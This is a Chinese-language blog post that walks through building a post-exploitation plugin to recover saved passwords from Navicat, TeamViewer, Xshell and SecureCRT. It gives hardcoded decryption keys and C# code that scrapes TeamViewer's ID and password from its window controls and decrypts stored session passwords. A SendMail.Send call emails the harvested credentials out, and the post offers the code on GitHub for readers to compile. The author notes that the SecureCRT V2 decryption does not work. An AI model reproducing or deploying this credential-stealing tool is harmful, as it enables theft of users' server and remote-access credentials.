
在编写之前我需要介绍该插件的几个详细功能。
一、Navicat密码获取
Navicat密码是经过Blowfish算法加密后将密文存放在注册表中

获取Navicat密码就得先介绍Blowfish算法:
BlowFish算法用来加密64Bit长度的字符串。
BlowFish算法使用两个“盒”——ungignedlongpbox[18]和unsignedlongsbox[4,256]。
BlowFish算法中,有一个核心加密函数:BF_En(后文详细介绍)。该函数输入64位信息,运算后,以64位密文的形式输出。
而Navicat加密密码一般有如下几个步骤:
1.生成密匙
在Navicat11中是使用SHA-1算法生成160位密钥,对“3DC5CA39”取其SHA-1摘要
byte[] Key = {
    0x42, 0xCE, 0xB2, 0x71, 0xA5, 0xE4, 0x58, 0xB7, 0x4A, 0xEA, 0x93, 0x94,
    0x79, 0x22, 0x35, 0x43, 0x91, 0x87, 0x33, 0x40
};
这样便得到BlowFish算法中的密匙。
2.获得IV初始向量
之前介绍过Blowfish加密是64Bit长度的字符串,也就是8个字节,所以Navicat 用 0xFF 填充一个8字节长的块,然后利用上面提到的 Key 进行 Blowfish 加密,得到8字节长的初始向量(IV)
IV大致如下:
byte[] IV = {
    0xD9, 0xC7, 0xC3, 0xC8, 0x87, 0x0D, 0x64, 0xBD
};
3.加密原始密码
Navicat 使用管道来加密 rawPass 字符串。管道如下所示:

只有当最后一个明文块不是8字节长时,才能执行上图中显示的最后一步。
而在Navicat12中,加密算法采用的是AES128/CBC/PKCS7

而key和IV是
AesServiceProvider.Key = Encoding.UTF8.GetBytes("libcckeylibcckey");
AesServiceProvider.IV = Encoding.UTF8.GetBytes("libcciv libcciv ");
我用HyperSine研究员现成的代码来改进:https://github.com/HyperSine/how-does-navicat-encrypt-password/tree/master/csharp

Navicat的解密大致如上图所示,我在代码中添加了一个发件功能

运行成果:

二、TeamView密码获取
获取的方法没有别的,只能读取句柄,然后枚举指定父窗口的子窗口的字符串

代码如下:
public static void TeamViewPwd() {
            IntPtr intPtr = FindWindow(null, "TeamViewer");
            if (intPtr == IntPtr.Zero)
            {
                Console.WriteLine("没找到TeamViewer进程或使用了修改版本");
                return;
            }
            EnumChildProc enumFunc = EnumFunc;
            EnumChildWindows(intPtr, enumFunc, IntPtr.Zero);
            foreach (WindowInfo wnd in wndList)
            {
                if (!string.IsNullOrEmpty(wnd.szWindowName))
                {
                    if (wnd.szWindowName.Equals("您的ID") || wnd.szWindowName.Equals("密码") || wnd.szWindowName.Equals("Your ID") || wnd.szWindowName.Equals("Password"))
                    {
                        int index = wndList.IndexOf(wnd);
                        Console.WriteLine(wnd.szWindowName + ":" + wndList[index + 1].szWindowName);
                    }
                }
            }
        }

        public static bool EnumFunc(IntPtr hWnd, IntPtr lParam)
        {
            StringBuilder stringBuilder = new StringBuilder(256);
            GetClassNameW(hWnd, stringBuilder, stringBuilder.Capacity);
            if (stringBuilder.ToString() == "Edit" || stringBuilder.ToString() == "Static")
            {
                WindowInfo item = default(WindowInfo);
                item.hWnd = hWnd;
                item.szClassName = stringBuilder.ToString();
                if (item.szClassName == "Edit")
                {
                    StringBuilder stringBuilder2 = new StringBuilder(256);
                    SendMessage(hWnd, 13, 256, stringBuilder2);
                    item.szWindowName = stringBuilder2.ToString();
                }
                else
                {
                    GetWindowTextW(hWnd, stringBuilder, stringBuilder.Capacity);
                    item.szWindowName = stringBuilder.ToString();
                }
                wndList.Add(item);
            }
            return true;
        }
三、Xshell产品密码获取
Xmanager官方给出在5.1版本之后,使用的是RC4和SHA256
Xshell uses RC4 with SHA256
- Xshell < 5.1 版本
Xshell < 5.1 版本采用以字符串“[email protected]#h$e%l^l&”的MD5摘要作为作为 RC4 加密算法中的密钥,而Xftp则是以“[email protected]#c$e%l^l&”的MD5作为密匙
- Xshell = 5.1和5.2 版本
以当前的用户账户的SID的SHA256摘要分为32字节的数组作为密钥,进行RC4加密
可以通过"whoami /user"命令查看当前账户SID

则该SID的SHA256摘要就是:
87842e5d2b6a2dbb4272d15c63732ddb76b282dc1f6237341bd0bf4745c854f4
- Xshell > 5.2 版本
5.2之后的版本采用的是“user+SID”的组合
则明文是
DELLS-1-5-21-146989610-2346324170-1142363407-1002
如果5.1版本之后设置了Master Key主密码的情况下,则以主密码的SHA-256摘要作为 RC4 加密中使用的密钥

但是有个重要的原因,就是域用户的SID和工作组的SID不同,导致加密所使用的Key不同。
这里我请了@PpBibo帮我测试了下环境
给出的解决方案是:获取创建该Session会话文件的用户,以及对应用户的SID

运行后结果如图:

如果session是使用的私钥,则会解密为"null"
虽然能够成功输出了,但是还有一个重点问题没有解决!那就是除了Session在默认路径下,极个别的Xshell的Session目录是在安装目录的\log\Xshell\Sessions路径下
默认路径:

以我的本地为例,我的Session路径是:D:\Program Files\Xshell 6\log\Xshell\Sessions
解决方案:
虽然有点迂回,但应该是比较好的解决方案了。因为Xshell安装的时候会默认在Start Menu目录添加快捷方式:C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Xshell 6\

所以我们只需要读取该lnk文件的起始位置,再加上我们的相对路径,就能知道目标机器上的Session存放路径
public static string getlnk()
{
    IWshRuntimeLibrary.WshShell shell = new IWshRuntimeLibrary.WshShell();
    IWshRuntimeLibrary.IWshShortcut shortcut = (IWshRuntimeLibrary.IWshShortcut)shell.CreateShortcut(@"C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Xshell 6\Xagent.lnk");
    return shortcut.TargetPath.Replace("Xagent.exe", "");
}

有了路径之后跟上述思路一样,读取目录中的xsh文件
四、 SecureCRT密码获取
首先SecureCRT的秘密跟Xshell的一样,默认将路径存放在%APPDATA%\VanDyke\Config\Sessions\路径下。而在SecureCRT 7.3.3版本以下,存放位"Password"字段,而在7.3.3以上则存放为"Password V2"字段。

当然,在不同的字段中也有着不同的加解密算法
- Password字段
该字段中使用的是两个Blowfish-CBC密码:cipher1和cipher2
//cipher1
uint8_t Key1[16] = {
    0x24, 0xa6, 0x3d, 0xde, 0x5b, 0xd3, 0xb3, 0x82,
    0x9c, 0x7e, 0x06, 0xf4, 0x08, 0x16, 0xaa, 0x07
}

//cipher2
uint8_t Key2[16] = {
    0x5f, 0xb0, 0x45, 0xa2, 0x94, 0x17, 0xd9, 0x16,
    0xc6, 0xc6, 0xa2, 0xff, 0x06, 0x41, 0x82, 0xb7
}
而两个cipher所使用的IV都是:
uint8_t IV[8] = {
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
}
再附上GitHub-https://github.com/HyperSine/how-does-SecureCRT-encrypt-password上的解密原理图:

这里原本是想拿上面Navicat的BlowFish现成的代码来写,发现好像有点问题(BlowFish加密原理是真整不明白~~)就在网上搜了一串开源的库类,我在项目中命名为BlowFishC
照着流程图的来先解密Key1去头尾4字节再Key2
public static string PasswordCRT(String str) {
            byte[] ciphered_bytes = fromhex(str);
            if (ciphered_bytes.Length <= 8) {
                return null;
            }

            BlowFishC algo = new BlowFishC(Key1);
            algo.IV = IV;
            byte[] decryptedTxt = algo.Decrypt_CBC(ciphered_bytes);
            decryptedTxt = decryptedTxt.Skip(4).Take(decryptedTxt.Length - 8).ToArray();

            algo = new BlowFishC(Key2);
            algo.IV = IV;
            ciphered_bytes = algo.Decrypt_CBC(decryptedTxt);
            string ciphered = Findnull(ciphered_bytes);

            return ciphered;
}
解密完后去掉null字符串
private static string Findnull(byte[] dec) {
            List<byte> ret = new List<byte>();
            string str = "";
            for (int i=0; i < dec.Length; i++)
            {
                if (dec[i] == 0) {
                    if (dec[i+1] == 0) {
                        i++;
                        continue;
                    }
                }
                str += (char)dec[i];
                ret.Add(dec[i]);
            }
            byte[] test = ret.Where(x => x != 0).ToArray();
            return System.Text.Encoding.Default.GetString(test);
        }
找到字段密码:
S:"Password"=uac230fec9ceb3a23f1df712c51c556f19264e68dc544acfc //root

虽然有些乱码,但不妨碍破解正常密码
- Password V2字段
这个字段我觉得可能是Key值不对,我用这个Key加密之后的密文'6029dd61ef0e2358e522d8d4037f8cf3'能够解密成功。但是用CRT的密文就提示“填充无效,无法被移除”
我还是贴上实现代码吧~
private static byte[] Key_V2 = { 0xe3, 0xb0, 0xc4, 0x42, 0x98, 0xfc, 0x1c, 0x14, 0x9a, 0xfb, 0xf4, 0xc8, 0x99, 0x6f, 0xb9, 0x24, 0x27, 0xae, 0x41, 0xe4, 0x64, 0x9b, 0x93, 0x4c, 0xa4, 0x95, 0x99, 0x1b, 0x78, 0x52, 0xb8, 0x55 };

public static string V2CRT(string str) {
    byte[] IV = {
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
    };
    byte[] ciphered_bytes = fromhex(str);
    if (ciphered_bytes.Length <= 8)
    {
        return null;
    }
    return AESDecrypt(Convert.ToBase64String(ciphered_bytes), Key_V2);
}

private static string AESDecrypt(string decryptStr, byte[] key)
{
    var _aes = new AesCryptoServiceProvider();
    _aes.BlockSize = 128;
    _aes.KeySize = 256;
    _aes.Key = key;
    _aes.IV = (byte[])(object)new sbyte[16];//Encoding.UTF8.GetBytes(IV);
    _aes.Padding = PaddingMode.PKCS7;
    _aes.Mode = CipherMode.CBC;

    byte[] decryptBytes = System.Convert.FromBase64String(decryptStr);

    var _crypto = _aes.CreateDecryptor(_aes.Key, _aes.IV);
    byte[] decrypted = _crypto.TransformFinalBlock(decryptBytes, 0, decryptBytes.Length);
    _crypto.Dispose();
    return Encoding.UTF8.GetString(decrypted);

}
V2字段没什么好说的,没有复现成功,但是解密原理应该没有错,可能是密匙Key不对了。
如下调用就行:
public static void SecureCRTPwd() {
    StringBuilder strbuf = new StringBuilder();

    strbuf.Append("[*] Password:" + SecureCRTCipher.PasswordCRT("ac230fec9ceb3a23f1df712c51c556f19264e68dc544acfc"));
    strbuf.Append(Environment.NewLine);
    strbuf.Append("[*] Password V2:" + SecureCRTCipher.V2CRT("6029dd61ef0e2358e522d8d4037f8cf3"));
    strbuf.Append(Environment.NewLine);

    SendMail.Send(strbuf);
}

代码我就直接上传到Github上:https://github.com/sf197/GetPwd
需要的自行编译~
Reference:
[1].https://www.cnblogs.com/luconsole/articles/3895295.html
[2].https://github.com/HyperSine/how-does-SecureCRT-encrypt-password
如有侵权请联系:admin#unsafe.sh